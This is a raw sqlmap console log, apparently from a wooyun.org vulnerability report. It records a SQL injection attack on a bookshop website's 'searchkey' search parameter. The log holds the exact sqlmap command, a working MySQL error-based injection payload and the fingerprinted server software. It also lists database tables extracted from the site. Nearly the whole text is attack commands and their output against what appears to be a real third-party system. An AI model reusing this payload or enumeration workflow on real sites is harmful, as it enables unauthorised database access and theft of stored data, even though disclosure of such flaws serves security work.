 sqlmap - sqlmap.py  -r d:\2.txt -D bookshop --tables
sqlmap
{1.0-dev-nongit-20150623}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:59:38
[16:59:38] [INFO] parsing HTTP request from 'd:\2.txt'
[16:59:38] [WARNING] it appears that you have provided tainted parameter values
('searchkey=aa'') with most probably leftover chars/statements from manual SQL i
njection test(s). Please, always use only valid parameter values so sqlmap could
 be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[16:59:39] [INFO] resuming back-end DBMS 'mysql'
[16:59:39] [INFO] testing connection to the target URL
[16:59:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:59:40] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchkey (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: searchkey=aa' AND (SELECT 9922 FROM(SELECT COUNT(*),CONCAT(0x717876
7171,(SELECT (ELT(9922=9922,1))),0x7176767671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- CUOP&action=1&Submit=%C1%A2%BC%B4%B2%E9%
D1%AF
---
[16:59:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.3.21
back-end DBMS: MySQL 5.0
[16:59:41] [INFO] fetching tables for database: 'bookshop
[16:59:41] [INFO] the SQL query used returns 371 entries
[16:59:42] [WARNING] reflective value(s) found and filtering out
[16:59:42] [INFO] retrieved: shop_actiondetail_bak20130801
[16:59:43] [INFO] retrieved: shop_actiondetail_bak20130904
[16:59:44] [INFO] retrieved: shop_actiondetail_bak20131001
[16:59:45] [INFO] retrieved: shop_actiondetail_bak20131101
www.wooyun.org